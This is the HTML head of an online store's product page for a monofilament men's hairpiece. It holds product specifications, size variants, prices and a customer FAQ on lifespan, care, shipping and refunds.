

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bekinghair.com/collections/monofilament-systems/products/mw1-stock-mono-hair-pieces-men
body_size: 67636
content:
<!doctype html>
<!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie9 no-js" lang="en"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
  <meta name="google-site-verification" content="irad2hk-3dPNErTrYGu9TZyCuh9vyiJdiHT5wql0dVo" />
  <link rel="stylesheet" href="//bekinghair.com/cdn/shop/t/2/assets/bcpo.css?v=96538831477307876291596165999">
  <script>var bcpo_product={"id":4432108126342,"title":"Mono with Thin Skin Perimeter Off Black Hairpieces for Men","handle":"mw1-stock-mono-hair-pieces-men","description":"\u003cp\u003eComfortable\u003c\/p\u003e\n\u003cdiv class=\"purchase_info\"\u003e\n\u003cp style=\"background: url('https:\/\/cdn.shopify.com\/s\/files\/1\/0283\/7207\/4580\/files\/jiahao_white.png') right 6px center \/ 1rem 1rem no-repeat #828282;\" class=\"flexible\"\u003eProduct Details\u003c\/p\u003e\n\u003ctable style=\"width: 100%;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 35%; height: 40px;\"\u003e\u003cstrong\u003eBase Design\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 65%; height: 40px;\"\u003e\u003cspan\u003eFine mono top with thin skin perimeter, super fine welded mono in front\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 35%; height: 40px;\"\u003e\u003cstrong\u003eHair Length\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 65%; height: 40px;\"\u003e6 Inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 35%; height: 40px;\"\u003e\u003cstrong\u003eBase Material Color\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 65%; height: 40px;\"\u003eTransparent\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 35%; height: 40px;\"\u003e\u003cstrong\u003eHair Density\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 65%; height: 40px;\"\u003eMedium Light\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 35%; height: 40px;\"\u003e\u003cstrong\u003eCurl \u0026amp; Wave\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 65%; height: 40px;\"\u003eSlight Wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 35%; height: 40px;\"\u003e\u003cstrong\u003eHair Type\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 65%; height: 40px;\"\u003e100% Indian Human Hair (Grey hair is synthetic)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 35%; height: 40px;\"\u003e\u003cstrong\u003eLast For\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 65%; height: 40px;\"\u003e7-12 mouths\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\n\u003cdiv style=\"margin-bottom: 10px;\" class=\"salons_info\"\u003e\n\u003cdiv style=\"text-align: left;\" class=\"std\"\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"font-size: medium;\"\u003e\u003cimg src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0270\/5024\/6278\/files\/Hair_systems_for_men-MW.jpg?v=1600076000\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"font-size: medium;\"\u003e\u003cstrong\u003eCustomer Show\u003c\/strong\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0270\/5024\/6278\/files\/maxresdefault1_480x480.jpg?v=1595387383\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0270\/5024\/6278\/files\/maxresdefault_2_480x480.jpg?v=1595387370\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0270\/5024\/6278\/files\/bekinghair-02-2_e00067c2-0a35-4d70-827a-2107ef91c365_480x480.png?v=1596419502\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c!--faq start--\u003e\n\u003cdiv style=\"font-size: 1.7rem; text-align: center; margin-bottom: 15px; font-family: Acta W01 Book, Georgia, serif;\" class=\"faq-heading\"\u003eFrequently Asked Questions\u003c\/div\u003e\n\u003cdiv class=\"faq1\" style=\"margin-bottom: 10px; font-family: Acta W01 Book, Georgia, serif;\"\u003e\n\u003cp class=\"flexible off\" style=\"background: url('https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0270\/5024\/6278\/files\/plus.png') right 6px center \/ 1rem 1rem no-repeat #fff; border-top: solid 1px #ddd; color: #644444;\"\u003eHow long can my hair system last?\u003c\/p\u003e\n\u003cdiv style=\"display: none;\"\u003e\n\u003cp\u003e\u003cspan style=\"font-size: medium;\"\u003eThe hair system can last for 7-12 months. Without the scalp supplying nutrients to the hair, the hair will eventually become drier and more brittle. Different base materials have different durability. To be honest, the more realistic the hair system is, the worse the durability will be. If you want a longer life, you need to compromise on a natural level.The following is the service life of different hair system.You can choose the style according to your needs.\u003cbr\u003e ● 1- 2 months for 0.03mm thin skin hair systems \u003cbr\u003e●2 - 4 months for 0.05 mm thin skin hair systems \u003cbr\u003e●4 - 6 months for 0.10 mm thin skin hair systems \u003cbr\u003e●5 - 8 months for 0.15 mm thin skin hair systems \u003cbr\u003e●5 - 7 months for Swiss lace hair system \u003cbr\u003e●6 - 9 months for French lace hair system \u003cbr\u003e●7-12 months for mono hair system \u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"faq2\" style=\"margin-bottom: 10px; font-family: Acta W01 Book, Georgia, serif;\"\u003e\n\u003cp class=\"flexible off\" style=\"background: url('https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0270\/5024\/6278\/files\/plus.png') right 6px center \/ 1rem 1rem no-repeat #fff; border-top: solid 1px #ddd; color: #644444;\"\u003eCan I wear the hair system to sleep, bathe or exercise?\u003c\/p\u003e\n\u003cdiv style=\"display: none;\"\u003e\n\u003cp\u003e\u003cspan style=\"font-size: medium;\"\u003eAbsolutely, our hair system does not need to be removed every day. You can wear it to sleep and bath with peace of mind. Even if you sweat during exercise, there will be no discomfort. It is still firmly fixed on your head.\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"faq2\" style=\"margin-bottom: 10px; font-family: Acta W01 Book, Georgia, serif;\"\u003e\n\u003cp class=\"flexible off\" style=\"background: url('https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0270\/5024\/6278\/files\/plus.png') right 6px center \/ 1rem 1rem no-repeat #fff; border-top: solid 1px #ddd; color: #644444;\"\u003eHow often does my hair system need to be maintained and how to maintain it？\u003c\/p\u003e\n\u003cdiv style=\"display: none;\"\u003e\n\u003cp\u003e\u003cspan style=\"font-size: medium;\"\u003eGenerally, the hair system is treated once every two weeks to keep it clean and tidy and to extend its life. Care is also very simple, just the following four steps \u003cbr\u003eStep 1: Take off the hair system \u003cbr\u003eStep 2: Clean your scalp and hair system, remove the adhesive or tape \u003cbr\u003eStep 3 :Use conditioner to maintain the hair system \u003cbr\u003eStep 4 :Reattach \u003cbr\u003eFor details, please refer to:\u003ca href=\"https:\/\/bekinghair.com\/blogs\/hair-care\"\u003e● HAIR CARE \u003c\/a\u003e\u003ca\u003e \u003cbr\u003e\u003c\/a\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"faq2\" style=\"margin-bottom: 10px; font-family: Acta W01 Book, Georgia, serif;\"\u003e\n\u003cp class=\"flexible off\" style=\"background: url('https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0270\/5024\/6278\/files\/plus.png') right 6px center \/ 1rem 1rem no-repeat #fff; border-top: solid 1px #ddd; color: #644444;\"\u003eDo you serve my area? How long will it take to deliver?\u003c\/p\u003e\n\u003cdiv style=\"display: none;\"\u003e\n\u003cp\u003e\u003cspan style=\"font-size: medium;\"\u003eYes, we provide services to customers from all over the world, and orders can be shipped all over the world. We deliver all orders by international express express such as DHL, FEDEX, UPS, TNT, EMS, RPX online. It only takes 1-3 days to arrive;\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"faq2\" style=\"margin-bottom: 10px; font-family: Acta W01 Book, Georgia, serif;\"\u003e\n\u003cp class=\"flexible off\" style=\"background: url('https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0270\/5024\/6278\/files\/plus.png') right 6px center \/ 1rem 1rem no-repeat #fff; border-top: solid 1px #ddd; color: #644444;\"\u003eIs it risky to order from Bekinghair? Can I return the product if I am not satisfied?\u003c\/p\u003e\n\u003cdiv style=\"display: none;\"\u003e\n\u003cp\u003e\u003cspan style=\"font-size: medium;\"\u003eZero risk, because you can pay through PAYPAL, paypal has a strong buyer protection mechanism, which will protect your payment safely. We promise a 30-day money-back guarantee. If you are not satisfied with the product, you can also apply for a refund at any time, and the money will be returned to your account safely, so you don’t need to worry.\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c!--faq end--\u003e","published_at":"2020-04-08T11:31:12+08:00","created_at":"2020-04-08T11:31:12+08:00","vendor":"bekinghair","type":"","tags":["Monofilament Hair Systems","Stock Hair Systems"],"price":19900,"price_min":19900,"price_max":19900,"available":false,"price_varies":false,"compare_at_price":23167,"compare_at_price_min":23167,"compare_at_price_max":29833,"compare_at_price_varies":true,"variants":[{"id":31539428491398,"title":"#1B \/ 5*7inch","option1":"#1B","option2":"5*7inch","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Mono with Thin Skin Perimeter Off Black Hairpieces for Men - #1B \/ 5*7inch","public_title":"#1B \/ 5*7inch","options":["#1B","5*7inch"],"price":19900,"weight":0,"compare_at_price":23167,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31539428524166,"title":"#1B \/ 6*8inch","option1":"#1B","option2":"6*8inch","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Mono with Thin Skin Perimeter Off Black Hairpieces for Men - #1B \/ 6*8inch","public_title":"#1B \/ 6*8inch","options":["#1B","6*8inch"],"price":19900,"weight":0,"compare_at_price":24833,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31539428556934,"title":"#1B \/ 6*9inch","option1":"#1B","option2":"6*9inch","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Mono with Thin Skin Perimeter Off Black Hairpieces for Men - #1B \/ 6*9inch","public_title":"#1B \/ 6*9inch","options":["#1B","6*9inch"],"price":19900,"weight":0,"compare_at_price":26500,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31539428589702,"title":"#1B \/ 7*9inch","option1":"#1B","option2":"7*9inch","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Mono with Thin Skin Perimeter Off Black Hairpieces for Men - #1B \/ 7*9inch","public_title":"#1B \/ 7*9inch","options":["#1B","7*9inch"],"price":19900,"weight":0,"compare_at_price":28167,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31539428622470,"title":"#1B \/ 7*10inch","option1":"#1B","option2":"7*10inch","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Mono with Thin Skin Perimeter Off Black Hairpieces for Men - #1B \/ 7*10inch","public_title":"#1B \/ 7*10inch","options":["#1B","7*10inch"],"price":19900,"weight":0,"compare_at_price":29833,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/bekinghair.com\/cdn\/shop\/products\/22_545d493f-e37c-4122-84eb-18ba273ca03d.jpg?v=1597624716","\/\/bekinghair.com\/cdn\/shop\/products\/7-12.jpg?v=1600076081","\/\/bekinghair.com\/cdn\/shop\/products\/1_01d11f0e-b4dc-4602-af72-540a013b7d62.jpg?v=1600076081","\/\/bekinghair.com\/cdn\/shop\/products\/mw1-stock-mono-hair-pieces-men3.jpg?v=1600076081","\/\/bekinghair.com\/cdn\/shop\/products\/mw1-stock-mono-hair-pieces-men4.jpg?v=1600076081"],"featured_image":"\/\/bekinghair.com\/cdn\/shop\/products\/22_545d493f-e37c-4122-84eb-18ba273ca03d.jpg?v=1597624716","options":["Hair color","Stock Base Size"],"media":[{"alt":null,"id":9326083080326,"position":1,"preview_image":{"aspect_ratio":0.7,"height":771,"width":540,"src":"\/\/bekinghair.com\/cdn\/shop\/products\/22_545d493f-e37c-4122-84eb-18ba273ca03d.jpg?v=1597624716"},"aspect_ratio":0.7,"height":771,"media_type":"image","src":"\/\/bekinghair.com\/cdn\/shop\/products\/22_545d493f-e37c-4122-84eb-18ba273ca03d.jpg?v=1597624716","width":540},{"alt":null,"id":9475632824454,"position":2,"preview_image":{"aspect_ratio":0.7,"height":711,"width":498,"src":"\/\/bekinghair.com\/cdn\/shop\/products\/7-12.jpg?v=1600076081"},"aspect_ratio":0.7,"height":711,"media_type":"image","src":"\/\/bekinghair.com\/cdn\/shop\/products\/7-12.jpg?v=1600076081","width":498},{"alt":null,"id":9326107885702,"position":3,"preview_image":{"aspect_ratio":0.702,"height":771,"width":541,"src":"\/\/bekinghair.com\/cdn\/shop\/products\/1_01d11f0e-b4dc-4602-af72-540a013b7d62.jpg?v=1600076081"},"aspect_ratio":0.702,"height":771,"media_type":"image","src":"\/\/bekinghair.com\/cdn\/shop\/products\/1_01d11f0e-b4dc-4602-af72-540a013b7d62.jpg?v=1600076081","width":541},{"alt":null,"id":6134231203974,"position":4,"preview_image":{"aspect_ratio":0.7,"height":857,"width":600,"src":"\/\/bekinghair.com\/cdn\/shop\/products\/mw1-stock-mono-hair-pieces-men3.jpg?v=1600076081"},"aspect_ratio":0.7,"height":857,"media_type":"image","src":"\/\/bekinghair.com\/cdn\/shop\/products\/mw1-stock-mono-hair-pieces-men3.jpg?v=1600076081","width":600},{"alt":null,"id":6134231236742,"position":5,"preview_image":{"aspect_ratio":0.7,"height":857,"width":600,"src":"\/\/bekinghair.com\/cdn\/shop\/products\/mw1-stock-mono-hair-pieces-men4.jpg?v=1600076081"},"aspect_ratio":0.7,"height":857,"media_type":"image","src":"\/\/bekinghair.com\/cdn\/shop\/products\/mw1-stock-mono-hair-pieces-men4.jpg?v=1600076081","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eComfortable\u003c\/p\u003e\n\u003cdiv class=\"purchase_info\"\u003e\n\u003cp style=\"background: url('https:\/\/cdn.shopify.com\/s\/files\/1\/0283\/7207\/4580\/files\/jiahao_white.png') right 6px center \/ 1rem 1rem no-repeat #828282;\" class=\"flexible\"\u003eProduct Details\u003c\/p\u003e\n\u003ctable style=\"width: 100%;\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 35%; height: 40px;\"\u003e\u003cstrong\u003eBase Design\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 65%; height: 40px;\"\u003e\u003cspan\u003eFine mono top with thin skin perimeter, super fine welded mono in front\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 35%; height: 40px;\"\u003e\u003cstrong\u003eHair Length\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 65%; height: 40px;\"\u003e6 Inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 35%; height: 40px;\"\u003e\u003cstrong\u003eBase Material Color\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 65%; height: 40px;\"\u003eTransparent\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 35%; height: 40px;\"\u003e\u003cstrong\u003eHair Density\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 65%; height: 40px;\"\u003eMedium Light\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 35%; height: 40px;\"\u003e\u003cstrong\u003eCurl \u0026amp; Wave\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 65%; height: 40px;\"\u003eSlight Wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 35%; height: 40px;\"\u003e\u003cstrong\u003eHair Type\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 65%; height: 40px;\"\u003e100% Indian Human Hair (Grey hair is synthetic)\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 35%; height: 40px;\"\u003e\u003cstrong\u003eLast For\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 65%; height: 40px;\"\u003e7-12 mouths\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\n\u003cdiv style=\"margin-bottom: 10px;\" class=\"salons_info\"\u003e\n\u003cdiv style=\"text-align: left;\" class=\"std\"\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"font-size: medium;\"\u003e\u003cimg src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0270\/5024\/6278\/files\/Hair_systems_for_men-MW.jpg?v=1600076000\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"font-size: medium;\"\u003e\u003cstrong\u003eCustomer Show\u003c\/strong\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0270\/5024\/6278\/files\/maxresdefault1_480x480.jpg?v=1595387383\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0270\/5024\/6278\/files\/maxresdefault_2_480x480.jpg?v=1595387370\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0270\/5024\/6278\/files\/bekinghair-02-2_e00067c2-0a35-4d70-827a-2107ef91c365_480x480.png?v=1596419502\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c!--faq start--\u003e\n\u003cdiv style=\"font-size: 1.7rem; text-align: center; margin-bottom: 15px; font-family: Acta W01 Book, Georgia, serif;\" class=\"faq-heading\"\u003eFrequently Asked Questions\u003c\/div\u003e\n\u003cdiv class=\"faq1\" style=\"margin-bottom: 10px; font-family: Acta W01 Book, Georgia, serif;\"\u003e\n\u003cp class=\"flexible off\" style=\"background: url('https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0270\/5024\/6278\/files\/plus.png') right 6px center \/ 1rem 1rem no-repeat #fff; border-top: solid 1px #ddd; color: #644444;\"\u003eHow long can my hair system last?\u003c\/p\u003e\n\u003cdiv style=\"display: none;\"\u003e\n\u003cp\u003e\u003cspan style=\"font-size: medium;\"\u003eThe hair system can last for 7-12 months. Without the scalp supplying nutrients to the hair, the hair will eventually become drier and more brittle. Different base materials have different durability. To be honest, the more realistic the hair system is, the worse the durability will be. If you want a longer life, you need to compromise on a natural level.The following is the service life of different hair system.You can choose the style according to your needs.\u003cbr\u003e ● 1- 2 months for 0.03mm thin skin hair systems \u003cbr\u003e●2 - 4 months for 0.05 mm thin skin hair systems \u003cbr\u003e●4 - 6 months for 0.10 mm thin skin hair systems \u003cbr\u003e●5 - 8 months for 0.15 mm thin skin hair systems \u003cbr\u003e●5 - 7 months for Swiss lace hair system \u003cbr\u003e●6 - 9 months for French lace hair system \u003cbr\u003e●7-12 months for mono hair system \u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"faq2\" style=\"margin-bottom: 10px; font-family: Acta W01 Book, Georgia, serif;\"\u003e\n\u003cp class=\"flexible off\" style=\"background: url('https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0270\/5024\/6278\/files\/plus.png') right 6px center \/ 1rem 1rem no-repeat #fff; border-top: solid 1px #ddd; color: #644444;\"\u003eCan I wear the hair system to sleep, bathe or exercise?\u003c\/p\u003e\n\u003cdiv style=\"display: none;\"\u003e\n\u003cp\u003e\u003cspan style=\"font-size: medium;\"\u003eAbsolutely, our hair system does not need to be removed every day. You can wear it to sleep and bath with peace of mind. Even if you sweat during exercise, there will be no discomfort. It is still firmly fixed on your head.\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"faq2\" style=\"margin-bottom: 10px; font-family: Acta W01 Book, Georgia, serif;\"\u003e\n\u003cp class=\"flexible off\" style=\"background: url('https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0270\/5024\/6278\/files\/plus.png') right 6px center \/ 1rem 1rem no-repeat #fff; border-top: solid 1px #ddd; color: #644444;\"\u003eHow often does my hair system need to be maintained and how to maintain it？\u003c\/p\u003e\n\u003cdiv style=\"display: none;\"\u003e\n\u003cp\u003e\u003cspan style=\"font-size: medium;\"\u003eGenerally, the hair system is treated once every two weeks to keep it clean and tidy and to extend its life. Care is also very simple, just the following four steps \u003cbr\u003eStep 1: Take off the hair system \u003cbr\u003eStep 2: Clean your scalp and hair system, remove the adhesive or tape \u003cbr\u003eStep 3 :Use conditioner to maintain the hair system \u003cbr\u003eStep 4 :Reattach \u003cbr\u003eFor details, please refer to:\u003ca href=\"https:\/\/bekinghair.com\/blogs\/hair-care\"\u003e● HAIR CARE \u003c\/a\u003e\u003ca\u003e \u003cbr\u003e\u003c\/a\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"faq2\" style=\"margin-bottom: 10px; font-family: Acta W01 Book, Georgia, serif;\"\u003e\n\u003cp class=\"flexible off\" style=\"background: url('https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0270\/5024\/6278\/files\/plus.png') right 6px center \/ 1rem 1rem no-repeat #fff; border-top: solid 1px #ddd; color: #644444;\"\u003eDo you serve my area? How long will it take to deliver?\u003c\/p\u003e\n\u003cdiv style=\"display: none;\"\u003e\n\u003cp\u003e\u003cspan style=\"font-size: medium;\"\u003eYes, we provide services to customers from all over the world, and orders can be shipped all over the world. We deliver all orders by international express express such as DHL, FEDEX, UPS, TNT, EMS, RPX online. It only takes 1-3 days to arrive;\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"faq2\" style=\"margin-bottom: 10px; font-family: Acta W01 Book, Georgia, serif;\"\u003e\n\u003cp class=\"flexible off\" style=\"background: url('https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0270\/5024\/6278\/files\/plus.png') right 6px center \/ 1rem 1rem no-repeat #fff; border-top: solid 1px #ddd; color: #644444;\"\u003eIs it risky to order from Bekinghair? Can I return the product if I am not satisfied?\u003c\/p\u003e\n\u003cdiv style=\"display: none;\"\u003e\n\u003cp\u003e\u003cspan style=\"font-size: medium;\"\u003eZero risk, because you can pay through PAYPAL, paypal has a strong buyer protection mechanism, which will protect your payment safely. We promise a 30-day money-back guarantee. If you are not satisfied with the product, you can also apply for a refund at any time, and the money will be returned to your account safely, so you don’t need to worry.\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c!--faq end--\u003e"};  var bcpo_cdn = "//bekinghair.com/cdn/shop/t/2/assets/bcpo_cdn?v=1112";var inventory_quantity = [];inventory_quantity.push(0);inventory_quantity.push(0);inventory_quantity.push(0);inventory_quantity.push(0);inventory_quantity.push(0);if(bcpo_product) { for (var i = 0; i < bcpo_product.variants.length; i += 1) { bcpo_product.variants[i].inventory_quantity = inventory_quantity[i]; }}window.bcpo = window.bcpo || {}; bcpo.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};</script>

  	<!-- lockview -->
  	<!--
  	<noscript><style type="text/css">body{display:none;}</style></noscript>
	<script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5371483"></script>
-->
  	<!-- lockview end -->
  	<meta charset="utf-8">
  	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  	<meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, user-scalable=0">
  	<meta name="theme-color" content="#212121">
  	<meta name="google-site-verification" content="NkAdPhQy4xZltZ0I70aeI44J5ryysR_f3mdZ5beNIQg" />
    <!-- lockview -->
    <noscript><style type="text/css">body{display:none;}</style></noscript>
<!--     <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5371483"></script> -->
  	<link rel="canonical" href="https://bekinghair.com/products/mw1-stock-mono-hair-pieces-men">

	<!-- Network optimisations -->
<link rel="preload" as="style" href="//bekinghair.com/cdn/shop/t/2/assets/theme-critical.scss.css?v=9373003655108540211674770564"><link rel="preconnect" href="//cdn.shopify.com" crossorigin>
<link rel="preconnect" href="//fonts.shopifycdn.com" crossorigin>
<link rel="preconnect" href="//v.shopify.com" crossorigin>
<link rel="preconnect" href="//ajax.googleapis.com" crossorigin>
<link rel="dns-prefetch" href="//productreviews.shopifycdn.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//maps.gstatic.com">

  	
	    <link rel="shortcut icon" href="//bekinghair.com/cdn/shop/files/1_32x32.png?v=1614315934" type="image/png">
	

  	<!-- Title and description ================================================== -->
  	<title>
  	Mono with Thin Skin Perimeter Off Black Hairpieces for Men &ndash; bekinghair
  	</title>
  	
  		<meta name="description" content="Bekinghair&#39;s this men&#39;s hair replacement system is made with a fine mono top, PU perimeter, and super fine welded mono along the front hairline. The highly durable design of its base increases the hair system&#39;s ability to last. Our Mono hair toupee is breathable and easy to wear. High-quality mono top and thin perimeter make this hair replacement system super easy to clean and attach.">
  	

  	<!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="bekinghair">
<meta property="og:url" content="https://bekinghair.com/products/mw1-stock-mono-hair-pieces-men">
<meta property="og:title" content="Mono with Thin Skin Perimeter Off Black Hairpieces for Men">
<meta property="og:type" content="product">
<meta property="og:description" content="Bekinghair&#39;s this men&#39;s hair replacement system is made with a fine mono top, PU perimeter, and super fine welded mono along the front hairline. The highly durable design of its base increases the hair system&#39;s ability to last. Our Mono hair toupee is breathable and easy to wear. High-quality mono top and thin perimeter make this hair replacement system super easy to clean and attach.">

  <meta property="og:price:amount" content="199.00">
  <meta property="og:price:currency" content="USD">

<meta property="og:image" content="http://bekinghair.com/cdn/shop/products/22_545d493f-e37c-4122-84eb-18ba273ca03d_1200x1200.jpg?v=1597624716"><meta property="og:image" content="http://bekinghair.com/cdn/shop/products/7-12_1200x1200.jpg?v=1600076081"><meta property="og:image" content="http://bekinghair.com/cdn/shop/products/1_01d11f0e-b4dc-4602-af72-540a013b7d62_1200x1200.jpg?v=1600076081">
<meta property="og:image:secure_url" content="https://bekinghair.com/cdn/shop/products/22_545d493f-e37c-4122-84eb-18ba273ca03d_1200x1200.jpg?v=1597624716"><meta property="og:image:secure_url" content="https://bekinghair.com/cdn/shop/products/7-12_1200x1200.jpg?v=1600076081"><meta property="og:image:secure_url" content="https://bekinghair.com/cdn/shop/products/1_01d11f0e-b4dc-4602-af72-540a013b7d62_1200x1200.jpg?v=1600076081">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Mono with Thin Skin Perimeter Off Black Hairpieces for Men">
<meta name="twitter:description" content="Bekinghair&#39;s this men&#39;s hair replacement system is made with a fine mono top, PU perimeter, and super fine welded mono along the front hairline. The highly durable design of its base increases the hair system&#39;s ability to last. Our Mono hair toupee is breathable and easy to wear. High-quality mono top and thin perimeter make this hair replacement system super easy to clean and attach.">


  	<!-- JS before CSSOM =================================================== -->
  	<script type="text/javascript">
		theme = {};
		theme.t = {};
		theme.map = {};
		theme.cart_ajax = true;theme.multiple_currencies = false;
	</script>
  	<script src="//bekinghair.com/cdn/shop/t/2/assets/lazysizes.min.js?v=9040863095426301011585903112" async="async"></script>
